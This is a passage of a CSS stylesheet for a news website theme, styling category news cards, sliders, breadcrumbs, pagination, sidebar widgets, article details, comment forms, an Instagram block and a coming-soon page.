  left: 15px;
}

.single-fashion-news:hover img, .single-fashion-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.fashion-inner-news {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.fashion-inner-news .single-fashion-inner-news {
  padding: 15px;
  border-bottom: 1px solid #eeeeee;
}

.fashion-inner-news .single-fashion-inner-news:last-child {
  border-bottom: none;
}

.fashion-inner-news .single-fashion-inner-news span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.fashion-inner-news .single-fashion-inner-news span i {
  color: #d72924;
  margin-right: 4px;
}

.fashion-inner-news .single-fashion-inner-news h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.fashion-inner-news .single-fashion-inner-news h3 a {
  color: #232323;
}

.fashion-inner-news .single-fashion-inner-news h3 a:hover, .fashion-inner-news .single-fashion-inner-news h3 a:focus {
  color: #d72924;
}

.single-food-news {
  position: relative;
  overflow: hidden;
}

.single-food-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-food-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-food-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-food-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-food-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-food-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-food-news .news-content ul li a:hover, .single-food-news .news-content ul li a:focus {
  color: #d72924;
}

.single-food-news .news-content ul li i {
  margin-right: 3px;
}

.single-food-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-food-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-food-news .news-content h3 a {
  color: #ffffff;
}

.single-food-news:hover .tags, .single-food-news:focus .tags {
  left: 15px;
}

.single-food-news:hover img, .single-food-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.food-inner-news {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.food-inner-news .single-food-inner-news {
  padding: 15px;
  border-bottom: 1px solid #eeeeee;
}

.food-inner-news .single-food-inner-news:last-child {
  border-bottom: none;
}

.food-inner-news .single-food-inner-news span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.food-inner-news .single-food-inner-news span i {
  color: #d72924;
  margin-right: 4px;
}

.food-inner-news .single-food-inner-news h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.food-inner-news .single-food-inner-news h3 a {
  color: #232323;
}

.food-inner-news .single-food-inner-news h3 a:hover, .food-inner-news .single-food-inner-news h3 a:focus {
  color: #d72924;
}

.single-north-america-news {
  position: relative;
  overflow: hidden;
}

.single-north-america-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-north-america-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-north-america-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-north-america-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-north-america-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-north-america-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-north-america-news .news-content ul li a:hover, .single-north-america-news .news-content ul li a:focus {
  color: #d72924;
}

.single-north-america-news .news-content ul li i {
  margin-right: 3px;
}

.single-north-america-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-north-america-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-north-america-news .news-content h3 a {
  color: #ffffff;
}

.single-north-america-news:hover .tags, .single-north-america-news:focus .tags {
  left: 15px;
}

.single-north-america-news:hover img, .single-north-america-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.north-america-inner-news {
  background-color: #ffffff;
  -webkit-box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
          box-shadow: 0 5px 5px 0 rgba(0, 0, 0, 0.04);
}

.north-america-inner-news .single-north-america-inner-news {
  padding: 15px;
  border-bottom: 1px solid #eeeeee;
}

.north-america-inner-news .single-north-america-inner-news:last-child {
  border-bottom: none;
}

.north-america-inner-news .single-north-america-inner-news span {
  display: block;
  font-size: 14px;
  color: #8a8a8a;
  margin-bottom: 8px;
}

.north-america-inner-news .single-north-america-inner-news span i {
  color: #d72924;
  margin-right: 4px;
}

.north-america-inner-news .single-north-america-inner-news h3 {
  font-size: 17px;
  margin-bottom: 0;
  line-height: 1.4;
}

.north-america-inner-news .single-north-america-inner-news h3 a {
  color: #232323;
}

.north-america-inner-news .single-north-america-inner-news h3 a:hover, .north-america-inner-news .single-north-america-inner-news h3 a:focus {
  color: #d72924;
}

.economics-news {
  margin-top: 40px;
}

.science-technology-news {
  margin-top: 40px;
}

.living-life-news {
  margin-top: 40px;
}

.all-news-ads {
  margin-top: 40px;
}

/*================================================
More News CSS
=================================================*/
.more-news-area {
  padding-bottom: 70px;
}

.more-news-inner {
  background-color: #65696f;
  padding: 20px;
}

.more-news-inner .section-title h2 {
  color: #ffffff;
  border-color: #ffffff;
}

.more-news-inner .more-news-slides {
  margin-bottom: -50px;
}

.single-more-news {
  position: relative;
  overflow: hidden;
}

.single-more-news::before {
  opacity: .7;
  background-image: -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111)), -webkit-gradient(linear, left top, left bottom, from(transparent), to(#111));
  background-image: linear-gradient(transparent, #111), linear-gradient(transparent, #111);
  content: "";
  height: 70%;
  bottom: 0;
  left: 0;
  right: 0;
  position: absolute;
  width: 100%;
  z-index: 1;
}

.single-more-news img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-more-news .news-content {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: auto;
  padding: 20px;
  z-index: 2;
}

.single-more-news .news-content ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-more-news .news-content ul li {
  display: inline-block;
  margin-right: 15px;
  color: #ffffff;
  font-weight: 500;
}

.single-more-news .news-content ul li a {
  display: inline-block;
  color: #ffffff;
}

.single-more-news .news-content ul li a:hover, .single-more-news .news-content ul li a:focus {
  color: #d72924;
}

.single-more-news .news-content ul li i {
  margin-right: 3px;
}

.single-more-news .news-content ul li:last-child {
  margin-right: 0;
}

.single-more-news .news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 0;
  margin-top: 15px;
}

.single-more-news .news-content h3 a {
  color: #ffffff;
}

.single-more-news .tags {
  top: 0;
  left: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-more-news .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}

.single-more-news:hover .tags, .single-more-news:focus .tags {
  left: 15px;
}

.single-more-news:hover img, .single-more-news:focus img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

.more-news-slides .owl-nav {
  position: absolute;
  right: 0;
  top: -53px;
  margin-top: 0;
  line-height: .01;
}

.more-news-slides.owl-theme .owl-nav [class*=owl-] {
  font-size: 20px;
  margin: 0;
  padding: 0 !important;
  background: transparent;
  border-radius: 0;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  color: #ffffff;
  padding-right: 4px !important;
}

.more-news-slides.owl-theme .owl-nav [class*=owl-]:hover, .more-news-slides.owl-theme .owl-nav [class*=owl-]:focus {
  color: #ffffff;
}

.more-news-slides.owl-theme .owl-nav [class*=owl-].owl-next {
  border-left: 2px solid rgba(255, 255, 255, 0.3);
  line-height: 0;
  padding-left: 4px !important;
}

/*================================================
Page Title CSS
=================================================*/
.page-title-content {
  padding: 25px 25px;
  position: relative;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
  margin-bottom: 30px;
  background-color: #ffffff;
}

.page-title-content h2 {
  margin-bottom: 0;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
}

.page-title-content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
  position: absolute;
  right: 25px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.page-title-content ul li {
  color: #8a8a8a;
  display: inline-block;
}

.page-title-content ul li a {
  color: #8a8a8a;
}

.page-title-content ul li a:hover {
  color: #d72924;
}

.page-title-content ul li:last-child {
  color: #d72924;
}

.breadcrumb {
  padding: 15px 25px;
  margin: 0;
  list-style-type: none;
  margin-bottom: 30px;
  background-color: #ffffff;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
}

.breadcrumb li {
  color: #8a8a8a;
  display: inline-block;
  margin-right: 5px;
}

.breadcrumb li a {
  color: #8a8a8a;
}

.breadcrumb li a:hover {
  color: #d72924;
}

.breadcrumb li:last-child {
  color: #d72924;
}

/*================================================
ALL Category News CSS
=================================================*/
.all-category-news .pagination-area {
  margin-top: 50px;
}

.all-category-news .stay-connected-ads {
  margin-bottom: 40px;
}

.single-category-news {
  margin-bottom: 30px;
}

.single-category-news .category-news-content {
  padding-left: 10px;
}

.single-category-news .category-news-content h3 {
  font-size: 18px;
  line-height: 1.5;
  margin-bottom: 12px;
  margin-top: 12px;
}

.single-category-news .category-news-content h3 a {
  color: #232323;
}

.single-category-news .category-news-content h3 a:hover, .single-category-news .category-news-content h3 a:focus {
  color: #d72924;
}

.single-category-news .category-news-content span {
  color: #8a8a8a;
  display: block;
}

.single-category-news .category-news-image {
  position: relative;
  overflow: hidden;
}

.single-category-news .category-news-image img {
  -webkit-transition: all 1.5s ease-out;
  transition: all 1.5s ease-out;
}

.single-category-news .category-news-image .tags {
  top: 0;
  right: 25px;
  position: absolute;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.single-category-news .category-news-image .tags a {
  display: inline-block;
  color: #ffffff;
  font-size: 13px;
  font-weight: 700;
  text-transform: capitalize;
  padding: 5px 15px;
  background-color: #d72924;
}
/*
.single-category-news .category-news-image .video-btn {
  position: absolute;
  bottom: 0;
  left: 0;
  color: #ffffff;
  background: #232323;
  padding: 10px 15px;
  opacity: .7;
}
*/
.single-category-news:hover .category-news-image .tags, .single-category-news:focus .category-news-image .tags {
  right: 15px;
}

.single-category-news:hover .category-news-image img, .single-category-news:focus .category-news-image img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}
/*
.single-category-news:hover .category-news-image .video-btn, .single-category-news:focus .category-news-image .video-btn {
  background-color: #d72924;
  color: #ffffff;
  opacity: 1;
}

 */

/*================================================
Pagination CSS
=================================================*/
.pagination-area {
  margin-top: 30px;
  text-align: center;
}

.pagination-area .page-numbers {
  width: 40px;
  height: 40px;
  margin: 0 3px;
  display: inline-block;
  background-color: #ffffff;
  line-height: 40px;
  color: #232323;
  -webkit-box-shadow: 0 2px 10px 0 #d8dde6;
          box-shadow: 0 2px 10px 0 #d8dde6;
  font-size: 17px;
  font-weight: 600;
}

.pagination-area .page-numbers.current, .pagination-area .page-numbers:hover, .pagination-area .page-numbers:focus {
  background: #d72924;
  color: #ffffff;
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

/*================================================
Sidebar CSS
=================================================*/
.widget-area .widget {
  margin-top: 35px;
}

.widget-area .widget:first-child {
  margin-top: 0;
}

.widget-area .widget .widget-title {
  margin-bottom: 25px;
  font-size: 22px;
  border-left: 3px solid #d72924;
  padding-left: 9px;
}

.widget-area .widget ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.widget-area .widget ul li {
  position: relative;
  margin-bottom: 12px;
  color: #232323;
  padding-left: 17px;
  line-height: 1.5;
  font-family: "Heebo", sans-serif;
}

.widget-area .widget ul li:last-child {
  margin-bottom: 0;
}

.widget-area .widget ul li::before {
  background: #d72924;
  height: 7px;
  width: 7px;
  content: '';
  left: 0;
  top: 7px;
  position: absolute;
}

.widget-area .widget ul li a {
  color: #505050;
  font-weight: 500;
}

.widget-area .widget ul li a:hover, .widget-area .widget ul li a:focus {
  color: #d72924;
}

.widget-area .widget_search form {
  position: relative;
}

.widget-area .widget_search form label {
  display: block;
}

.widget-area .widget_search form .screen-reader-text {
  display: none;
}

.widget-area .widget_search form .search-field {
  background-color: #f8f8f8;
  height: 50px;
  padding: 6px 18px;
  border: 1px solid #eeeeee;
  width: 100%;
  display: block;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.widget-area .widget_search form .search-submit {
  position: absolute;
  cursor: pointer;
  top: 0;
  right: 0;
  background: #d72924;
  outline: 0;
  border: none;
  color: #ffffff;
  height: 50px;
  padding: 0 20px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 15px;
  font-weight: 500;
}

.widget-area .widget_search form .search-submit:hover {
  background: #232323;
  color: #ffffff;
}

.widget-area .widget_recent_entries ul li .post-date {
  display: block;
  font-size: 13px;
  color: #8a8a8a;
  margin-top: 4px;
}

.widget-area .widget_recent_comments ul li {
  color: #8a8a8a;
}

.widget-area .widget_recent_comments ul li span {
  display: inline-block;
}

.widget-area .widget_recent_comments ul li a {
  display: inline-block;
}

.widget-area .widget_categories ul li a {
  display: inline-block;
}

.widget-area .widget_categories ul li .post-count {
  float: right;
}

.widget-area .tagcloud a {
  display: inline-block;
  position: relative;
  z-index: 1;
  padding: 7px 10px;
  color: #8a8a8a;
  border: 1px solid #eeeeee;
  margin-top: 8px;
  margin-right: 4px;
}

.widget-area .tagcloud a::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  background: #d72924;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.widget-area .tagcloud a:hover, .widget-area .tagcloud a:focus {
  color: #ffffff;
  border-color: #d72924;
}

.widget-area .tagcloud a:hover::before, .widget-area .tagcloud a:focus::before {
  opacity: 1;
  visibility: visible;
}

.widget-area .about_me .aboutMe {
  text-align: center;
}

.widget-area .about_me .aboutMe img {
  border-radius: 50%;
}

.widget-area .about_me .aboutMe h3 {
  font-size: 18px;
  text-transform: uppercase;
  margin-top: 25px;
  margin-bottom: 13px;
}

.widget-area .about_me .aboutMe ul {
  margin-bottom: 13px;
}

.widget-area .about_me .aboutMe ul li {
  padding: 0;
  margin: 0 2px;
  display: inline-block;
}

.widget-area .about_me .aboutMe ul li::before {
  display: none;
}

.widget-area .wiget_posts_thumbs article {
  margin-bottom: 12px;
  overflow: hidden;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 12px;
}

.widget-area .wiget_posts_thumbs article:last-child {
  border-bottom: 0;
  padding-bottom: 0;
  margin-bottom: 0;
}

.widget-area .wiget_posts_thumbs article .thumb {
  float: left;
  padding-right: 13px;
}

.widget-area .wiget_posts_thumbs article .thumb .thumb-bg1 {
  background-image: url(../../assets/img/9.jpg);
}

.widget-area .wiget_posts_thumbs article .thumb .thumb-bg2 {
  background-image: url(../../assets/img/10.jpg);
}

.widget-area .wiget_posts_thumbs article .thumb .thumb-bg3 {
  background-image: url(../../assets/img/11.jpg);
}

.widget-area .wiget_posts_thumbs article .thumb .thumb-bg4 {
  background-image: url(../../assets/img/12.jpg);
}

.widget-area .wiget_posts_thumbs article .thumb .fullimage {
  width: 80px;
  height: 80px;
  display: block;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
}

.widget-area .wiget_posts_thumbs article .info time {
  display: block;
  font-size: 13px;
  color: #8a8a8a;
  text-transform: uppercase;
  margin-top: 5px;
  margin-bottom: 5px;
}

.widget-area .wiget_posts_thumbs article .info .title {
  font-size: 15px;
  margin-bottom: 0;
  line-height: 1.5;
}

.widget-area .wiget_posts_thumbs article .info .title a {
  color: #232323;
}

.widget-area .wiget_posts_thumbs article .info .title a:hover {
  color: #d72924;
}

.widget-area .newsletter_box .newsletter-box {
  margin-top: 0;
  margin-bottom: 0;
}

/*================================================
News Details CSS
=================================================*/
.news-details-area {
  padding-top: 5px;
}

.news-details .article-content {
  padding: 30px 30px 35px;
  border: 1px solid #eeeeee;
}
.content-social-icon{
  font-size: 21px;
  background-color: #d72924;
  border-radius: 50%;
  color: white !important;
  padding: 5px;
}
.news-details .article-content .entry-meta {
  padding: 0;
  margin: 0 0 20px;
  list-style-type: none;
}

.news-details .article-content .entry-meta li {
  display: inline-block;
  color: #8a8a8a;
  margin-right: 12px;
}

.news-details .article-content .entry-meta li i {
  color: #d72924;
  margin-right: 3px;
}

.news-details .article-content .entry-meta li:last-child {
  margin-right: 0;
}

.news-details .article-content .entry-meta li a {
  display: inline-block;
  color: #8a8a8a;
}

.news-details .article-content .entry-meta li a:hover {
  color: #d72924;
}

.news-details .article-content h3 {
  margin-bottom: 15px;
  font-size: 22px;
  line-height: 1.4;
}

.news-details .article-content .category {
  padding: 0;
  margin: 30px 0 0;
  list-style-type: none;
}

.news-details .article-content .category li {
  display: inline-block;
  margin-right: 4px;
  margin-bottom: 10px;
}

.news-details .article-content .category li span {
  font-weight: 600;
}

.news-details .article-content .category li a {
  border: 1px solid #d72924;
  border-radius: 5px;
  padding: 4px 15px;
  font-size: 13px;
  color: #d72924;
  position: relative;
  z-index: 1;
}

.news-details .article-content .category li a::before {
  position: absolute;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #d72924;
  z-index: -1;
  border-radius: 5px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.news-details .article-content .category li a:hover, .news-details .article-content .category li a:focus {
  color: #ffffff;
}

.news-details .article-content .category li a:hover::before, .news-details .article-content .category li a:focus::before {
  opacity: 1;
  visibility: visible;
}

blockquote {
  background-color: #fafafa;
  padding: 30px 30px 30px 70px !important;
  line-height: 25px;
  font-weight: 500;
  position: relative;
  margin: 20px 0;
}

blockquote::before {
  font-family: "IcoFont";
  content: "\efcd";
  position: absolute;
  left: 30px;
  top: 35px;
  color: #d72924;
  font-size: 25px;
  font-style: normal;
}

blockquote p {
  font-weight: 600;
}

blockquote cite {
  position: relative;
  padding-left: 17px;
  font-family: "Heebo", sans-serif;
}

blockquote cite::before {
  content: '';
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background: #d72924;
  left: 0;
  width: 10px;
  height: 2px;
}

.post-controls-buttons {
  overflow: hidden;
  padding: 30px;
  border: 1px solid #eeeeee;
  margin-top: 30px;
  margin-bottom: 30px;
}

.post-controls-buttons div:first-child {
  float: left;
}

.post-controls-buttons div:last-child {
  float: right;
}

.post-controls-buttons div a {
  display: inline-block;
  border: 1px solid #eeeeee;
  padding: 9px 20px;
  border-radius: 5px;
  color: #232323;
  position: relative;
  z-index: 1;
  font-weight: 600;
}

.post-controls-buttons div a::before {
  position: absolute;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #d72924;
  z-index: -1;
  border-radius: 5px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.post-controls-buttons div a:hover, .post-controls-buttons div a:focus {
  border-color: #d72924;
  color: #ffffff;
}

.post-controls-buttons div a:hover::before, .post-controls-buttons div a:focus::before {
  opacity: 1;
  visibility: visible;
}

.comments-area .comments-title {
  font-size: 22px;
  margin-bottom: 25px;
  margin-top: 30px;
}

.comments-area ol, .comments-area ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.comments-area .comment-list {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.comments-area .children {
  margin-left: 65px;
}

.comments-area .comment-body {
  border-bottom: 1px solid #eeeeee;
  margin-left: 65px;
  color: #232323;
  font-size: 14px;
  margin-bottom: 20px;
  padding-bottom: 20px;
}

.comments-area .comment-body .reply {
  margin-top: 15px;
}

.comments-area .comment-body .reply a {
  border: 1px solid #d72924;
  color: #d72924;
  display: inline-block;
  padding: 5px 20px 6px;
  border-radius: 30px;
  font-size: 13px;
  position: relative;
  z-index: 1;
}

.comments-area .comment-body .reply a::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #d72924;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 30px;
  z-index: -1;
}

.comments-area .comment-body .reply a:hover {
  color: #ffffff;
}

.comments-area .comment-body .reply a:hover::before {
  opacity: 1;
  visibility: visible;
}

.comments-area .comment-meta {
  margin-bottom: 1em;
}

.comments-area .comment-author {
  font-size: 15px;
  margin-bottom: 0.4em;
  position: relative;
  z-index: 2;
}

.comments-area .comment-author .avatar {
  height: 50px;
  left: -65px;
  position: absolute;
  width: 50px;
}

.comments-area .comment-author .fn {
  font-family: "Heebo", sans-serif;
}

.comments-area .comment-author .says {
  display: none;
}

.comments-area .comment-metadata {
  color: #8a8a8a;
  text-transform: uppercase;
  font-size: 13px;
}

.comments-area .comment-metadata a {
  color: #8a8a8a;
}

.comments-area .comment-metadata a:hover {
  color: #d72924;
}

.comments-area .comment-content p {
  font-size: 14px;
}

.comments-area .comment-respond {
  background: #fafafa;
  padding: 30px 25px;
  overflow: hidden;
  border: 1px solid #eeeeee;
}

.comments-area .comment-respond .comment-reply-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 20px;
}

.comments-area .comment-respond .comment-reply-title #cancel-comment-reply-link {
  font-size: 15px;
  display: inline-block;
}

.comments-area .comment-respond .comment-notes {
  font-size: 15px;
  margin-bottom: 0;
  margin-top: 10px;
}

.comments-area .comment-respond .comment-notes .required {
  color: red;
}

.comments-area .comment-respond .comment-form-comment {
  margin-top: 15px;
  float: left;
  width: 100%;
}

.comments-area .comment-respond label {
  display: block;
  margin-bottom: 10px;
  color: #232323;
}

.comments-area .comment-respond input[type="date"], .comments-area .comment-respond input[type="time"], .comments-area .comment-respond input[type="datetime-local"], .comments-area .comment-respond input[type="week"], .comments-area .comment-respond input[type="month"], .comments-area .comment-respond input[type="text"], .comments-area .comment-respond input[type="email"], .comments-area .comment-respond input[type="url"], .comments-area .comment-respond input[type="password"], .comments-area .comment-respond input[type="search"], .comments-area .comment-respond input[type="tel"], .comments-area .comment-respond input[type="number"], .comments-area .comment-respond textarea {
  display: block;
  width: 100%;
  background-color: #ffffff;
  border: 1px solid #eeeeee;
  padding: 0.625em 0.7375em;
  outline: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond textarea:focus {
  border-color: #d72924;
}

.comments-area .comment-respond .comment-form-author {
  float: left;
  width: 50%;
  padding-right: 10px;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-email {
  float: left;
  width: 50%;
  padding-left: 12px;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-url {
  float: left;
  width: 100%;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-cookies-consent {
  width: 100%;
  float: left;
  position: relative;
  padding-left: 20px;
  margin-bottom: 20px;
}

.comments-area .comment-respond .comment-form-cookies-consent input {
  position: absolute;
  left: 0;
  top: 7px;
}

.comments-area .comment-respond .comment-form-cookies-consent label {
  display: inline-block;
  margin: 0;
  color: #8a8a8a;
  font-weight: normal;
}

.comments-area .comment-respond .form-submit {
  float: left;
  width: 100%;
}

.comments-area .comment-respond .form-submit input {
  background: #d72924;
  border: 1px solid #d72924;
  color: #ffffff;
  padding: 11px 25px;
  display: inline-block;
  cursor: pointer;
  outline: 0;
  border-radius: 0;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: relative;
  z-index: 1;
  font-weight: 600;
  font-size: 14px;
}

.comments-area .comment-respond .form-submit input:hover, .comments-area .comment-respond .form-submit input:focus {
  opacity: .50;
}

/*================================================
Instagram CSS
=================================================*/
.instagram-title {
  text-align: center;
  margin-bottom: 25px;
}

.instagram-title h2 {
  font-size: 28px;
  margin-bottom: 5px;
}

.instagram-title h2 a {
  color: #232323;
}

.instagram-title h2 a:hover {
  color: #d72924;
}

.instagram-item {
  position: relative;
  overflow: hidden;
}

.instagram-item img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.instagram-item::before {
  background: #000000;
  opacity: 0;
  visibility: hidden;
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  z-index: 2;
  top: 0;
}

.instagram-item .instagram-content {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  text-align: center;
  margin: 0 auto;
  z-index: 3;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.instagram-item .instagram-content span {
  display: inline-block;
  margin: 0 6px;
  color: #ffffff;
}

.instagram-item .instagram-content span i {
  margin-right: 2px;
}

.instagram-item .link-btn {
  position: absolute;
  z-index: 4;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
}

.instagram-item:hover img, .instagram-item:focus img {
  -webkit-transform: scale(1.3);
          transform: scale(1.3);
}

.instagram-item:hover::before, .instagram-item:focus::before {
  opacity: .44;
  visibility: visible;
}

.instagram-item:hover .instagram-content, .instagram-item:focus .instagram-content {
  opacity: 1;
  visibility: visible;
}

/*================================================
Coming Soon CSS
=================================================*/
.coming-soon-area {
  position: relative;
  z-index: 1;
  height: 100vh;
  background-image: url(../../assets/img/coming-soon.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.coming-soon-area::before {
  z-index: -1;
  background: linear-gradient(-9deg, #6a82fb 0%, #6a82fb 40%, #fc5c7d 100%);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: .8;
}

.coming-soon-area .social-list {
  padding: 0;
  margin: 0;
  list-style-type: none;
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  bottom: 30px;
}

.coming-soon-area .social-list li {
  display: inline-block;
}

.coming-soon-area .social-list li.list-heading {
  display: block;
  color: #ffffff;
  margin-bottom: 10px;
  font-size: 16px;
  font-weight: 500;
}

.coming-soon-area .social-list li a {
  width: 35px;
  height: 35px;
  line-height: 35px;
  background: #d72924;
  color: #ffffff;
  border-radius: 50%;
  margin: 0 2px;
}

.coming-soon-area .social-list li a svg {
  width: 15px;
}

.coming-soon-area .social-list li a.facebook {
  background-color: #3b5998;
}

.coming-soon-area .social-list li a.twitter {
  background-color: #1da1f2;
}

.coming-soon-area .social-list li a.linkedin {
  background-color: #0077b5;
}

.coming-soon-area .social-list li a.instagram {
  background-color: #c13584;
}

.coming-soon-area .social-list li a:hover, .coming-soon-area .social-list li a:focus {
  background-color: #d72924;
}

.coming-soon-content {
  text-align: center;
  max-width: 820px;
  margin: -80px auto 0;
}

.coming-soon-content h1 {
  color: #ffffff;
  font-size: 55px;
  font-weight: 600;
  margin-bottom: 15px;
}

.coming-soon-content p {
  color: #ffffff;
  font-size: 16px;
  margin: 0 auto;
  max-width: 620px;
}

.coming-soon-content form {
  position: relative;
  margin: 35px auto 55px;
  max-width: 520px;
}

.coming-soon-content form .email-input {
  display: block;
  width: 100%;
  height: 56px;
  border: none;
  -webkit-box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
          box-shadow: inset 0 0 1px rgba(0, 0, 0, 0.1), 0px 0px 0px 5px rgba(255, 255, 255, 0.3);
  border-radius: 40px;
  padding: 15px 25px;
  font-size: 16px;
  outline: 0 !important;
  background: #F1F2F3;
}

.coming-soon-content form .submit-btn {
  position: absolute;
  right: 3px;
  top: 3px;
  height: 50px;
  background: #d72924;
  color: #ffffff;
  border: none;
  border-radius: 40px;
  width: 130px;
  outline: 0 !important;
  cursor: pointer;
  text-transform: uppercase;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  font-size: 14px;
  font-weight: 500;
}

.coming-soon-content form .submit-btn:hover, .coming-soon-content form .submit-btn:focus {
